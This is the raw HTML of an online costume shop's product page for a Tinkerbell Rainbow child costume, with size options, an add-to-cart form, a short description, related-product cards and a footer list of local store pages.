                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="3392"/>
                <div data-product-option-change style="display:none;">
                        <div class="form-field" data-product-attribute="set-rectangle" role="radiogroup" aria-labelledby="rectangle-group-label">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="rectangle-group-label">
        Size:
        <span data-option-value></span>

        <small>
    (Required)
</small>
    </label>


    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__4064_69"
            name="attribute[4064]"
            value="69"
            required
        >
        <label class="form-option" for="attribute_rectangle__4064_69" data-product-attribute-value="69">
            <span class="form-option-variant">Small</span>
        </label>
    </div>
    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__4064_70"
            name="attribute[4064]"
            value="70"
            required
        >
        <label class="form-option" for="attribute_rectangle__4064_70" data-product-attribute-value="70">
            <span class="form-option-variant">Medium</span>
        </label>
    </div>
    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__4064_75"
            name="attribute[4064]"
            value="75"
            required
        >
        <label class="form-option" for="attribute_rectangle__4064_75" data-product-attribute-value="75">
            <span class="form-option-variant">Toddler</span>
        </label>
    </div>
</div>

                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Tinkerbell Rainbow Child Costume</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Tinkerbell Rainbow Child Costume</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <ul class="disc">
<li>Tinker Bell Rainbow Fairy Costume for Girls will transform your little princess into Peter Pan&rsquo;s feisty little fairy friend. Every little girl loves playing dress up. This green and purple knee length dress will thrill her and make her feel as special as you know she is. Includes:</li>
<li>Dress with character cameo</li>
<li>Detachable wings&nbsp;&copy; Disney</li>
</ul>
<p><span>Available in sizes Child M (7 - 8), Child S (4 - 6X) and Toddler (3 - 4T).</span></p>
<h5 class="tab-title title-border">Features</h5>
<div class="col-lg-12 col-md-12 col-sm-12">
<ul>
<li class="ng-binding ng-scope">Dress with Cameo, Detachable Wings</li>
</ul>
<p>Internet Only</p>
</div>
<p>&nbsp;</p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Rainbow%20Tinkerbell%20Kids%20Costume%20%7C%20Free%20Shipping&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Rainbow%20Tinkerbell%20Kids%20Costume%20%7C%20Free%20Shipping&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Rainbow%20Tinkerbell%20Kids%20Costume%20%7C%20Free%20Shipping&amp;summary=Rainbow%20Tinkerbell%20Kids%20Costume%20%7C%20Free%20Shipping&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Rainbow%20Tinkerbell%20Kids%20Costume%20%7C%20Free%20Shipping"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-11048"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/unicorn-rainbow-costume-child/"
           class="card-figure__link"
           aria-label="Unicorn Rainbow Costume - Child ,$38.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2" alt="Fun World Unicorn Rainbow Costume - Child  " title="Fun World Unicorn Rainbow Costume - Child  " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/11048/25981/fun-world-unicorn-rainbow-costume-child__24819.1757272752.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/unicorn-rainbow-costume-child/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11048">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fun World</p>
        <h3 class="card-title">
            <a aria-label="Unicorn Rainbow Costume - Child ,$38.88
"
               href="https://www.fantasycostumes.com/unicorn-rainbow-costume-child/" title="Unicorn Rainbow Costume - Child "
               
            >
                Unicorn Rainbow Costume - Child 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $39.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$38.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-4594"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/wild-rainbow-cat-costume-child/"
           class="card-figure__link"
           aria-label="Wild Rainbow Cat Costume Child ,$37.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2" alt="Wild Rainbow Cat Costume Child " title="Wild Rainbow Cat Costume Child " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/4594/22863/girl-s-wild-cat-costume-largefw123492lg__19931.1728605716.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/wild-rainbow-cat-costume-child/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="4594">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fun World</p>
        <h3 class="card-title">
            <a aria-label="Wild Rainbow Cat Costume Child ,$37.88
"
               href="https://www.fantasycostumes.com/wild-rainbow-cat-costume-child/" title="Wild Rainbow Cat Costume Child "
               
            >
                Wild Rainbow Cat Costume Child 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $39.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$37.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-10114"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/rainbow-friends-blue-classic-costume-child/"
           class="card-figure__link"
           aria-label="Rainbow Friends Blue Classic Costume - Child ,$34.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2" alt="Disguise Rainbow Friends Blue Classic Costume - Child  " title="Disguise Rainbow Friends Blue Classic Costume - Child  " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/10114/26008/disguise-rainbow-friends-blue-classic-costume-child__07746.1757272991.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/rainbow-friends-blue-classic-costume-child/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="10114">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Disguise</p>
        <h3 class="card-title">
            <a aria-label="Rainbow Friends Blue Classic Costume - Child ,$34.88
"
               href="https://www.fantasycostumes.com/rainbow-friends-blue-classic-costume-child/" title="Rainbow Friends Blue Classic Costume - Child "
               
            >
                Rainbow Friends Blue Classic Costume - Child 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $39.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$34.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7825"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/princess-paradise-childs-rainbow-raincloud-costume/"
           class="card-figure__link"
           aria-label="Princess Paradise Child&#x27;s Rainbow Raincloud Costume,$19.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/7825/14328/rb__17812.1646688170.jpg?c=2" alt="Princess Paradise Child&#x27;s Rainbow Raincloud Costume" title="Princess Paradise Child&#x27;s Rainbow Raincloud Costume" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/7825/14328/rb__17812.1646688170.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/7825/14328/rb__17812.1646688170.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/7825/14328/rb__17812.1646688170.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/7825/14328/rb__17812.1646688170.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/7825/14328/rb__17812.1646688170.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/7825/14328/rb__17812.1646688170.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/7825/14328/rb__17812.1646688170.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/7825/14328/rb__17812.1646688170.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/7825/14328/rb__17812.1646688170.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/princess-paradise-childs-rainbow-raincloud-costume/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7825">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Ptincess Paradise</p>
        <h3 class="card-title">
            <a aria-label="Princess Paradise Child&#x27;s Rainbow Raincloud Costume,$19.88
"
               href="https://www.fantasycostumes.com/princess-paradise-childs-rainbow-raincloud-costume/" title="Princess Paradise Child&#x27;s Rainbow Raincloud Costume"
               
            >
                Princess Paradise Child&#x27;s Rainbow Raincloud Costume
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $49.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$19.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-10113"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/rainbow-friends-blue-deluxe-costume-child/"
           class="card-figure__link"
           aria-label="Rainbow Friends Blue Deluxe Costume - Child ,$48.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2" alt="Disguise Rainbow Friends Blue Deluxe Costume - Child  " title="Disguise Rainbow Friends Blue Deluxe Costume - Child  " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/10113/26158/disguise-rainbow-friends-blue-deluxe-costume-child__60918.1757274319.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/rainbow-friends-blue-deluxe-costume-child/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="10113">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Disguise</p>
        <h3 class="card-title">
            <a aria-label="Rainbow Friends Blue Deluxe Costume - Child ,$48.88
"
               href="https://www.fantasycostumes.com/rainbow-friends-blue-deluxe-costume-child/" title="Rainbow Friends Blue Deluxe Costume - Child "
               
            >
                Rainbow Friends Blue Deluxe Costume - Child 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $59.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$48.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
